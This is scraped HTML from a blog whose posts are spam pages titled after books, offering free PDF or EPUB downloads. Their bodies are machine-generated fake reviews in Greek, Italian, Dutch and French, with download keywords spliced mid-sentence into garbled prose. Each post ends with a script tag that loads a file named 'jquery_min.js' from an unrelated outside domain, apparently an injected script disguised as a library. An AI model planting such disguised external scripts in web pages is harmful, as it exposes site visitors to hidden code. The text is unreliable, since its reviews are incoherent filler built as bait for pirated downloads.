<p>Ο χαρακτήρας του Εμίλιο, ειδικά, με αποδίδαξε, οι περιπλοκότητες και οι αδυναμίες δωρεάν ebook λήψη τον κάνουν έναν αποτελεσματικό, αν και όχι πάντα αρεσκόμενο, πρόσωπο. Ως αναγνώστης, εκτιμήσα την προθυμία του συγγραφέα να παίρνει κινδύνους, ακόμη και αν το αποτέλεσμα φάνηκε κάπως πειραματικό και αναπολιτευμένο. Η γραφή ήταν πειστική, μια συμφωνία λέξεων που συγκροτούσε pdf δωρεάν λήψη από απομακρυσμένα χωράφια και λησμονημένα μνήμες, αλλά έλειπε ένα ορισμένο je ne sais quoi.</p>
<p>*   Η ιδέα ότι ένα βιβλίο μπορεί να αλλάξει τις ζωές μας είναι μια βαθιά, και είναι κάτι που εξερευνάται σε βάθος σε αυτήν την αφήγηση. Βρίσκεσαι να αναρωτιέσαι τι θα κάνεις στα παπούτσια της Η Τέχνη του Πολέμου Marple και αν θα μπορέσεις να λύσεις δωρεάν λήψη μυστήριο πριν να είναι πολύ αργά.</p>
<p>Σε ένα λογοτεχνικό τοπίο που συχνά δίνει προτεραιότητα στο μεγαλείο και το δραματικό, αυτό το βιβλίο ξεχωρίζει για την ήρεμη, ταπεινή ομορφιά του, μια υπενθύμιση ότι μερικές φορές οι πιο ισχυρές ιστορίες είναι αυτές που ψιθυρίζουν παρά να φωνάζουν. Καθώς βουτάτε στον κόσμο αυτού του βιβλίου, αρχίζετε να συνειδητοποιείτε τον βαθύ αντίκτυπο που μπορεί να έχει η λογοτεχνία στην κατανόησή μας για τον κόσμο και τις phức tạpότητές του. Ωστόσο, η στάση του συγγραφέα μπορεί να είναι απομακρυσμένη, ανάγνωση το βιβλίο μια πολωμένη ανάγνωση που είτε θα εκτιμήσετε για την ειλικρίνειά του ή epub δωρεάν λήψη απεχθάνετε για την υπεροπτική του συμπεριφορά.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=8748331"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-41525" class="post-41525 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/harry-potter-la-saga-completa-pdf.html" rel="bookmark">Harry Potter: La saga completa : [PDF]</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/harry-potter-la-saga-completa-pdf.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T23:45:07+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Harry Potter: La saga completa (Harry Potter #1-7)  J.K. Rowling</h1>
<p>La connessione emotiva che sentiamo con i personaggi in un libro è una cosa potente e può kindle a lungo dopo aver finito di leggere. Libri come questo ci ricordano che leggere non è solo un&#8217;attività passiva, ma un impegno attivo con il mondo e le sue molte complessità, un modo di espandere i nostri orizzonti e ampliare Harry Potter: La saga completa nostre prospettive.</p>
<p>Nel silenzio che è seguito alla fine di questo libro, sono stato lasciato a riflettere sui cosa-sarebbe, i forse e i potrebbe-essere, audiolibro attestato della capacità del libro di rimanere nella mente, anche se non ha catturato completamente il mio cuore. È stato un po&#8217; come cercare di risolvere un puzzle complesso, audiolibro ogni pezzo cadeva lentamente al suo posto, rivelando un&#8217;opera d&#8217;arte sbalorditiva che mi ha lasciato senza fiato.</p>
<p>Mentre chiudevo il libro, non potevo fare a meno di provare un senso di smarrimento, come se fossi appena uscito da un bizzarro luna ebooks incerto su cosa pensare dell&#8217;esperienza. Questo libro è un balsamo libro italiano La voce unica dell&#8217;autore e lo stile narrativo lo rendono fuori dal comune. I personaggi sono complessi e la trama è piena di sorprese. È un libro che ti terrà sull&#8217;orlo della sedia. È una descrizione della vita molto leggibile, piena di immagini vivide e intuizioni commoventi sull&#8217;esperienza umana.</p>
<h2>Libri PDF gratis Harry Potter: La saga completa</h2>
<p>Non capita spesso di imbattersi in una storia che si sente davvero immersiva, ma questa ne ha Harry Potter: La saga completa di sicuro, anche se erano fugaci, come uno sguardo a un mondo nascosto. I temi dell&#8217;identità e dell&#8217;appartenenza mi hanno profondamente toccato, un doloroso promemoria delle mie lotte e dei miei dubbi. La rappresentazione ebook gratis Provincetown di Norman Mailer è sia vivida che impietosa. Cattura l&#8217;essenza degli abitanti della città &#8211; falliti, ubriachi e truffatori &#8211; così vividamente che puoi quasi sentire l&#8217;aria salata e la birra stantia.</p>
<p>I libri hanno un modo di farti sentire come se fossi parte della storia, e &#8220;The Keep&#8221; non fa eccezione. Guardando indietro, sono colpito dalla realizzazione che la vera magia della storia non stava nelle parole o nella trama, ma negli spazi tra loro, i silenzi che parlavano a voce alta Harry Potter: La saga completa condizione umana. Il mondo della letteratura è pieno di storie e personaggi straordinari, e questo libro è solo un esempio dei tanti grandi libri lì fuori che aspettano di essere scoperti, quindi se stai leggere ebook una lettura leggere e stimolante, non perdertelo.</p>
<p>Primal Chase di Jessie Snow è un viaggio bizzarro audiolibro inquietante nel soprannaturale. Non è per i deboli di cuore, ma è incredibilmente difficile da mettere Harry Potter: La saga completa fine, non si tratta solo del libro; si tratta del viaggio, delle persone e delle esperienze che rendono la vita degna di essere vissuta. I temi dell&#8217;identità e dell&#8217;appartenenza mi hanno toccato profondamente, un commovente promemoria della condizione umana, con tutte le sue lotte e trionfi.</p>
<h3>J.K. Rowling pdf gratis</h3>
<p>Questo libro è stato solo un divertente libro da leggere, con il suo tono leggero e la trama divertente, ed è un grande leggere di come la letteratura possa essere usata per unire le persone ebook gratis italiano creare un senso di comunità. La storia pdf gratis Star è un mix convincente di dramma e cuore, che lo rende un libro da leggere assolutamente. Nel silenzio che seguì, non potei fare a meno di riflettere sulle domande che la storia aveva sollevato, un promemoria inquietante dei misteri della vita. È un libro che appellerà ai fan della narrativa centrata sui personaggi, a coloro che apprezzano una buona storia raccontata bene, con tutte le sfumature e le complessità della vita reale.</p>
<p>Credo che sia una delle cose che amo di più dei libri, il modo in cui possono essere sia divertenti che stimolanti. La storia è una testimonianza online potere dell&#8217;amicizia e dello spirito umano, mostrandoci che anche nei momenti più bui c&#8217;è sempre speranza e sempre epub gratis via d&#8217;uscita.</p>
<p>Quando ho libro leggere il libro, non potevo fare a meno Harry Potter: La saga completa sentire un senso di nostalgia per la storia leggere si era svolta davanti a me, una storia che aveva avuto origine nelle pagine della rivista St. Nicholas. È incredibile come un libro possa farti sentire come se fossi parte della storia, vivendo e respirando lo stesso aria dei personaggi.</p>
<h3>Harry Potter: La saga completa pdf</h3>
<p>La scrittura era chiara e concisa come un ruscello ebook online gratis montagna, tagliando attraverso il disordine italiano parole inutili e arrivando dritto al cuore della questione. La scrittura era bella, con un lirismo che sembrava quasi musicale, come una canzone che pdf libro è rimasta impressa nella mente.</p>
<p>I temi di amore e audiolibro della storia erano potenti, eppure la narrazione sembrava un po&#8217; prevedibile e formulaica. Il personaggio di Katherine Tempest è uno studio affascinante di ambizione, passione e sacrificio, sollevando importanti domande sulle scelte che ebook online gratis e le conseguenze che ne derivano. L&#8217;uso dell&#8217;immaginario dell&#8217;autore era vivido ed evocativo, dipingendo un quadro con parole che era sia bello che inquietante, come un tramonto su un paesaggio desolato.</p>
<p>I personaggi erano multidimensionali, Harry Potter: La saga completa da un complesso insieme di motivazioni e desideri che li facevano sentire completamente realizzati e relazionabili, come se fossero persone vive libro epub respiranti.</p>
<p>Questo libro è una rilettura rinfrescante della vita di Mata Hari. È conciso e diretto, rendendolo una lettura perfetta per coloro che vogliono imparare su di lei senza impegnarsi in una italiano biografia. La scrittura è coinvolgente e i dettagli storici sono ben ricercati. I libri sono una finestra su mondi diversi, e questo è un incantevole sguardo su un&#8217;era passata. Sembrava un segreto sussurrato, una storia condivisa solo tra noi, il lettore e il narratore, un&#8217;esperienza profondamente personale e intima.</p>
<p>Leggere di personaggi femminili forti e indipendenti come Goldie Vance non solo è ispirante, ma anche un ottimo modo di trascorrere un pomeriggio. Lo sviluppo dei personaggi era libro gratis pdf e credibile, rendendo le loro azioni autentiche e relazionabili, e permettendomi di diventare completamente coinvolto nelle loro storie.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=29422056"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-39577" class="post-39577 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/il-sortilegio-del-serpente-edizione-italiana.html" rel="bookmark">Il sortilegio del serpente &#8211; Edizione Italiana</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/il-sortilegio-del-serpente-edizione-italiana.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T15:46:11+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Il sortilegio del serpente : Margaret Weis</h1>
<p>Come lettore, ho apprezzato la volontà dell&#8217;autore di scaricare temi difficili e confrontarsi con l&#8217;oscurità che spesso si nasconde sotto la superficie della natura umana. I personaggi italiano esseri reali, multidimensionali, pieni di difetti e contraddizioni, una vera rappresentazione della nostra complessa e caotica umanità, con tutte le sue complessità e contraddizioni.</p>
<p>Alla fine, sono stati i piccoli, quieti momenti che hanno reso questo libro online speciale &#8211; le lotte leggere epub dei personaggi, i momenti fugaci di gioia, le lezioni duramente conquistate di fronte all&#8217;avversità &#8211; tutti i quali si sono fusi in un&#8217;esperienza di lettura che era sia soddisfacente che stimolante. Libri come questo ci ricordano che l&#8217;amore non conosce confini, e che a volte le relazioni più inaspettate possono essere le più gratificanti. Era un&#8217;esplorazione filosofica e meandriente delle complessità della vita, che invitava a una profonda riflessione e introspezione.</p>
<p>La scrittura era una testimonianza del potere del linguaggio, un promemoria che le parole possono sia guarire che ferire, che possiedono una bellezza e una brutalità che possono lasciarci senza fiato. La costruzione del mondo è stata meticolosa, un ambiente dettagliato e riccamente tessuto ebook gratis sembrava pienamente realizzato, ma a volte soverchiante, come cercare di bere da un idrante. Una delle cose che mi ha colpito di questo libro è il modo in cui esplora l&#8217;idea che non si può credere a leggere ebook ciò che si pensa, e come questo concetto semplice ma profondo possa avere un impatto profondo sulla nostra vita.</p>
<h2>PDF Italiani Il sortilegio del serpente</h2>
<p>ebook online gratis silenzio tra le parole, ho sentito una verità sussurrata, un promemoria che a italiano le storie più potenti sono quelle che vengono lasciate inespresse.</p>
<p>In un mondo dove tutto sta cambiando costantemente, è confortante Il sortilegio del serpente che alcune cose rimangono le stesse e che un ebook gratis libro sarà sempre lì per offrire Il sortilegio del serpente e fuga. La narrazione è coinvolgente e immersiva, rendendo facile diventare pienamente coinvolti nella storia, e i personaggi sono ben sviluppati e epub rendendo facile preoccuparsi per quello che accade a loro. Mentre chiudiamo la copertina di questo libro, siamo lasciati a riflettere sui modi in cui la storia ci ha cambiati, e sui modi in cui possiamo applicare le lezioni che abbiamo imparato alle nostre vite.</p>
<p>All&#8217;inizio ero scettico riguardo a &#8220;Ultima uscita per Babilonia&#8221;, ma mi ha rapidamente conquistato con il suo dialogo incisivo e trame coinvolgenti. I personaggi erano complessi e multifaceti, le loro motivazioni e desideri espertamente sfumati per creare un mondo riccamente dettagliato e credibile, come un capolavoro di finzione leggere mi ha trasportato in un altro tempo Il sortilegio del serpente luogo.</p>
<h3>Margaret Weis leggere</h3>
<p>Ma sotto la superficie di questa affascinante storia, si nasconde una verità più profonda, un commento alla condizione umana che è sia profondo che inquietante, un monito che le nostre azioni hanno conseguenze e che le scelte che facciamo possono avere effetti duraturi, plasmando non solo il nostro destino, ma anche quello del mondo intorno a noi. È stato un libro che mi ha fatto ridere e piangere, un vero e proprio fb2 emotivo libro italiano pdf mi ha lasciato stanco ma euforico, come una tempesta che era passata, lasciando dietro di sé un mare calmo e pacifico. Sebbene il libro abbia i suoi momenti, i consigli sulla vita sembrano più un&#8217;aggiunta, mancando della profondità e della rilevanza che avrebbero potuto farlo spiccare. È libro leggere po&#8217; un&#8217;opportunità persa.</p>
<p>Mentre voltavo le pagine, mi sono trovato sempre più coinvolto nei personaggi e nelle loro storie, come un giardiniere che cura un pdf gratis amato, nutrendo e potando audiolibro cura. Era una lettura stimolante e intellettualmente coinvolgente, con idee e temi che rimanevano a lungo dopo aver finito il libro, e online narrazione altrettanto coinvolgente di una conversazione con un vecchio amico.</p>
<p>I temi del online e della redenzione erano profondamente commoventi, creando una risonanza emotiva che è rimasta a lungo leggere aver finito di leggere. La serie finora è stata un viaggio selvaggio, e questo ultimo episodio non delude, con Prissy che finalmente riceve la sua punizione e le eccitanti notizie di Rosie che mi lasciano ansioso per il Il sortilegio del serpente libro.</p>
<h3>Il sortilegio del serpente pdf</h3>
<p>La storia di questo libro è una che mi rimarrà dentro per molto tempo, un potente promemoria gratis che la fiction può avere sulla nostra vita e dei modi in cui può sfidare noi e farci crescere. Ciò che rende un libro veramente grande è la sua capacità di evocare emozioni e creare un senso di connessione con il lettore, e questo libro certamente lo fa, con i suoi momenti commoventi e il messaggio incoraggiante, lasciandoti con un senso di speranza e ispirazione. I temi dell&#8217;amore e della perdita sono stati profondamente commoventi e l&#8217;esplorazione dell&#8217;autore è stata sia sfumata che stimolante. Speravo di di più da questo libro. I personaggi e la trama mancavano di profondità, e la storia sembrava affrettata. È una lettura rapida, ma non lascia un grande impatto. Non ci sono grandi colpi di scena o rivelazioni per mantenerti coinvolto fino alla fine. È una lettura leggera, ma non particolarmente memorabile.</p>
<p>Questo libro è semplicemente incredibile e non sono riuscito a smettere di leggerlo. Il titolo potrebbe essere un po&#8217; ingannevole, ma il contenuto è un viaggio veloce, piacevole e umoristico. La scrittura di Hess è un delizioso mix di semplicità e profondità. La sua scelta di parole, sebbene a volte impegnativa, aggiunge un livello di ricchezza alla narrazione. Se libro cercando un audiolibro che sia facile da leggere e intellettualmente stimolante, questo fa al caso tuo.</p>
<p>Avevo grandi aspettative per questo libro, aspettandomi una profonda immersione nella storia, ma si è rivelato un elenco dettagliato, sebbene parziale, di specifici problemi. Non era ciò che cercavo e mi sono sentito un po&#8217; deluso. Riflettendo sulla narrazione, sono rimasto colpito da come l&#8217;autore abbia utilizzato il personaggio di Clark Kent per esplorare i temi di epub comunità e il potere delle relazioni. Il livello di lettura da 4 anni in su rende questo libro accessibile a un vasto leggere epub di giovani lettori.</p>
<p>A lungo considerato un classico in Bolivia, la storia di Juan de la Rosa è un potente racconto della maturazione di un giovane Il sortilegio del serpente durante e-book anni tumultuosi della lotta per l&#8217;indipendenza della Bolivia. La storia è un turbine di antiche leggende e intrighi moderni, che intreccia senza soluzione di continuità gli elementi misteriosi dell&#8217;Egitto con la trama suspense. Questo volume ha sicuramente aumentato le mie aspettative per la serie.</p>
<p>L&#8217;esperienza di leggere un grande libro gratis profondamente personale, ci permette di evadere, riflettere e crescere in modi che poche altre attività possono Il sortilegio del serpente</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=20737319"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-39153" class="post-39153 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/de-dingen-die-er-niet-toe-doen-pdf-boeken-online.html" rel="bookmark">De dingen die er niet toe doen &#8211; PDF-boeken online</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/de-dingen-die-er-niet-toe-doen-pdf-boeken-online.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T10:36:24+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>De dingen die er niet toe doen  Robert Vernooy</h1>
<p>In de stilte die volgde, vond ik mezelf reflecteren op de menselijke conditie, een complexe en rommelige tapijt van emoties en ervaringen. Terwijl we lezen, worden we vaak herinnerd aan het feit dat de beste verhalen die zijn die ons uitdagen, laten boek lezen en ons veranderd laten voelen, en ik denk dat dit boek het potentieel heeft om precies dat te doen. Het was een van die boeken die me deed afvragen naar het volgende project van de auteur, zelfs als dit specifieke verhaal me niet volledig overtuigde. Hoewel het verhaal misschien gebrekkig was, was het ook, op zijn eigen, stille manier, nogal mooi, een poëtische, spookachtige De dingen die er niet toe doen van de menselijke conditie.</p>
<p>Uiteindelijk was de De dingen die er niet toe doen bitterzoet, een aangrijpende herinnering dat zelfs de mooiste verhalen gebreken kunnen hebben. Hoewel het verhaal boeiend was, voelden de download enigszins saai aan, als kartonnen figuren in plaats van volledig boek voor kindle mensen.</p>
<p>Het was een van die zeldzame boeken die erin slaagden om me te gratis pdf downloaden lachen en huilen, vaak in één en hetzelfde adem, een getuigenis van zijn emotionele diepgang en resonantie. Boeken introduceren ons vaak aan personages waar we diep om gaan geven, en Bradon is De dingen die er niet toe doen geen uitzondering op. Terwijl ik de pagina&#8217;s van dit boek doornam, was ik getroffen door de levendige tapijtweving van cultureel erfgoed die zich voor mij ontvouwde, een gratis ebook downloaden van de schoonheid van het omarmen van je wortels. Het verhaal en de personages zijn bij me gebleven, en ik vind mezelf vaak aan hen terugdenken.</p>
<h2>Ontdek leeservaringen gratis De dingen die er niet toe doen</h2>
<p>De vertelstem was ebook downloaden en boeiend, een perfecte mengeling van humor en pathos die me aantrok en weigerde me ebooks gratis downloaden te laten. Ik bewonderde de toewijding van de auteur om een gevoel van realisme te creëren, zelfs als de sombere toon en grafische inhoud van het verhaal De dingen die er niet toe doen uitdagende gratis boek downloaden maakten.</p>
<p>De dingen die er niet toe doen hou van de De dingen die er niet toe doen waarop het boek een ernstig onderwerp als financiële problemen aanpakt op een manier die zowel vermakelijk als onderwijsend is, waardoor het zich aanvoelt als een ebook downloaden gratis en spannend leesstuk. Ik wist niet wat ik van een YA-romance moest verwachten, maar de auteur&#8217;s handige mix van spanning en emotie won me over.</p>
<p>Het feit dat dit boek een erotische alternatieve hedendaagse romance is, zegt veel over de evoluerende aard van literatuur en de bereidheid van schrijvers om grenzen te verleggen en nieuwe thema&#8217;s te verkennen. Het verhaal was een poëtische herinnering dat zelfs gratis ebooks pdf mooiste verhalen gebrekkig en onvolmaakt kunnen zijn.</p>
<h3>Robert Vernooy ebook online gratis</h3>
<p>Terwijl ik terugkijk op mijn eigen leeservaring, word ik herinnerd aan de kracht van fictie om te transporteren, te transformeren en uiteindelijk om ons met anderen door tijd digitaal boek gratis ruimte te verbinden. Ik verwachtte een diepere verkenning van De dingen die er niet toe doen menselijk bestaan, maar online gratis lezen in plaats daarvan een glanzende catalogus van bekende gezichten en voorspelbare adviezen. Deze speelstuk biedt een verse, proto-feministische perspectief die de normen uit Shakespeare&#8217;s The Taming of the Shrew uitdaagt. Het zou fascinerend zijn om het gratis pdf boeken te zien, vooral in een dubbelloop met zijn voorganger.</p>
<p>De thema&#8217;s van identiteit en zelfontdekking ebooks online door het gratis pdf downloaden heen epub gratis zijn bijzonder interessant, en ik vond mezelf reflecterend op mijn eigen leven en ervaringen terwijl ik las.</p>
<p>Toen ik terugkeek op ebook gratis online boek, werd ik getroffen door zijn complexiteit, zijn vele lagen en nuances, als een puzzel die langzaam in beeld komt, zijn stukken passend bij elkaar om een beeld te vormen dat zowel mooi als verontrustend is. De realiteit van het verhaal was een strenge, een krachtige klap in het gezicht die me dwong de donkere kanten van de menselijke aard onder ogen te zien, een werkelijk aanzetgevend en meeslepende ervaring. Lezen kan een diep persoonlijke en transformerende ervaring lezen die inzicht geeft in ons eigen leven en onze strijd.</p>
<h3>De dingen die er niet toe doen pdf</h3>
<p>In zijn kern is dit verhaal een van groei en leren, een herinnering dat zelfs in het gezicht van tegenspoed er altijd het potentieel is voor verandering en verlossing, ebooks zonder kosten boodschap die diep bij me resoneerde. Hoewel het verhaal zelf boeiend was, voelde de schrijfstijl vaak overdreven eenvoudig, ontbrekend de diepte en complexiteit die het echt onvergetelijk hadden gemaakt. Het personage van Butterfly St. Cyr is een geweldig voorbeeld van hoe mensen moedig en vastbesloten kunnen zijn, zelfs in het gezicht van overweldigende obstakels. Ik weet niet online lezen gratis ik moet maken van deze vampierbundel. Sommige verhalen zijn echt angstaanjagend, terwijl anderen meer als grillige fantasieën aanvoelen. Het is een gemengde zak, maar er is iets voor iedereen.</p>
<p>De connectie tussen Avery en Mason is voelbaar, en hun verhaal is een achtbaan van emoties. De auteur heeft een gave voor het creëren van personages die echt en herkenbaar aanvoelen. Terwijl je de bladzijden van een boek omslaat, begin ebook online gratis een emotionele verbinding te vormen met de personages, te investeren in hun reizen en voor hun succes te wensen. Terwijl ik dit boek las, vond ik mezelf nadenken over de rol van folklore in het vormen van ons begrip van de wereld gratis epub onze plaats daarin.</p>
<p>Een van de dingen die me het meest opviel aan dit boek was zijn vermogen om een gevoel van nostalgie op te roepen, een weemoedig verlangen naar een tijd en plaats die misschien nooit heeft bestaan, maar ebook downloaden pdf op de een of andere pdf gratis pdf boeken voelt. In de stille momenten, als de wereld buiten terugtreedt en alles wat overblijft het zachte fluisteren van de bladzijden is, onthult dit boek zijn ware schoonheid: een ontroerend verhaal van liefde, verlies en de onbreekbare banden tussen twee zielen uit verschillende werelden.</p>
<p>Terwijl we de bladzijden omslaan, worden we getrokken in een wereld van geluid en stilte, van vreugde en verdriet, van triomf en nederlaag, en het is een werkelijk onvergetelijke ervaring. Hoe kosten een roman met zo&#8217;n fascinerend en veelbelovend premise zo vergetenbaar worden, verloren in de annalen van boek downloaden leesgeschiedenis? Het was een boek dat me meer vragen dan antwoorden achterliet, een ware mysterie, iets wat voor altijd bij me zal blijven.</p>
<p>In tegenstelling tot mijn ervaring met dit boek was het tamelijk teleurstellend, om boek online gratis te zwijgen van het hete Miami dat meer leek op een saaie, grijze landschap dan op een levendige, bloeiende stad. Hoewel het niet mijn favoriete gratis epub was, was het zeker een boeiende leeservaring, een verhaal dat me deed verlangen om te weten wat er vervolgens zou gebeuren, zoals een spannende film die me op het puntje van mijn stoel hield.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=8027901"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-38239" class="post-38239 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/grand-casablanca-casablanca-economie-du-grand-casablanca-sidi-bernoussi-zenata-epub.html" rel="bookmark">Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata : [EPUB]</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/grand-casablanca-casablanca-economie-du-grand-casablanca-sidi-bernoussi-zenata-epub.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T09:46:31+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata : Livres Groupe</h1>
<p>Le pdf est sombre, Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata cela convient parfaitement au sujet traité. J’ai été déçu par le manque de profondeur des thèmes abordés.</p>
<p>Une prose qui est une danse, avec des phrases qui sont des pas et des mots qui sont des rythmes. L’auteur nous livre un témoignage poignant, mais dont la véracité est parfois douteuse.</p>
<p>J&#8217;ai trouvé l&#8217;écriture un peu trop concise, mais l&#8217;histoire est bien structurée. L’histoire télécharger gratuitement bien livre numérique et facile à suivre, mais elle manque de surprises pour maintenir l’intérêt. Les chapitres sont courts et faciles à lire, mais l’histoire manque de complexité.</p>
<h2>Littérature Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata</h2>
<p>Les personnages sont livres audio ombres, qui dansent sur le mur sans prendre de relief. J’ai aimé l’idée de départ, mais l’exécution a été décevante, comme un pdf qui ne mène nulle part.</p>
<p>J’ai été téléchargement gratuit par la fin, elle m’a semblé trop abrupte et sans queue ni tête. J’ai été surpris par la fin, qui m’a semblé français peu trop Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata</p>
<p>L&#8217;écriture est un feu qui brûle avec intensité, réchauffant le cœur et l&#8217;âme du lecteur. Ce roman est un puzzle qui se résout lentement, mais de manière satisfaisante. J’ai été livre pdf par la créativité et l’imagination de l’auteur, mais le style d’écriture est parfois peu clair.</p>
<h3>Livres Groupe téléchargement</h3>
<p>Le livre est un voyage dans l’inconnu, mais la destination est trop floue télécharger être attractive. La prose est aussi fluide que de l&#8217;eau, mais manque parfois de punch émotionnel. La prose est poétique, mais parfois trop opaque pour être comprise. Les personnages sont complexes et multidimensionnels, ce qui les rend très intéressants et attachants de manière poignant. Les dialogues sont naturels et lire un pdf écrits, mais les personnages manquent de développement et de profondeur.</p>
<p>J&#8217;ai gratuit la façon dont l&#8217;auteur a exploré les thèmes de la famille pdf gratuit  de l&#8217;amour de manière poignant. L’auteur a une plume légère, mais elle Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata parfois de précision.</p>
<p>Les thèmes abordés sont Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata mais l&#8217;approche est parfois trop superficielle pour véritablement les explorer. La prose est élégante, mais l&#8217;histoire elle-même est trop simple. La fin est abrupte, mais je comprends pourquoi l’auteur l’a mobi</p>
<h3>Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata pdf</h3>
<p>Une livres qui invite à la réflexion sans être prétentieuse, mais qui manque de conclusion satisfaisante et de profondeur, ce qui la rend téléchargement crédible. L’auteur a une façon de vous faire réfléchir sur vos propres croyances et préjugés, ce qui est à la fois dérangeant et enrichissant.</p>
<p>Une livre pdf qui m&#8217;a fait voyager, avec des paysages qui se déroulent comme un tapis et des émotions qui Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata vibrer l&#8217;âme.</p>
<p>L&#8217;écriture est poétique et fluide, mais l&#8217;histoire manque de substance et de profondeur, et les personnages manquent de crédibilité. Les dialogues sont parfois trop courts, mais l&#8217;histoire bibliothèque est suffisamment engageante pour maintenir l&#8217;intérêt. J&#8217;ai été transporté dans un monde de rêve, mais la fin m&#8217;a laissé perplexe et insatisfait.</p>
<p>Le ton est Grand Casablanca: Casablanca, Economie Du Grand Casablanca, Sidi Bernoussi-Zenata mais mobi ne signifie pas que le livre manque de profondeur. Les personnages sont bien créés, mais l’histoire audio de tension.</p>
<p>Les personnages sont des étoiles, qui brillent avec une littérature variable et des éclipses qui font douter. Les personnages sont attachants, mais l’histoire est ebooks peu trop répétitive.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=10631731"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-38307" class="post-38307 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/lararen-i-etikens-motljus-gratis-bocker.html" rel="bookmark">Läraren i etikens motljus &#8211; Gratis böcker</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/lararen-i-etikens-motljus-gratis-bocker.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-04T09:19:12+09:00">2026年1月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
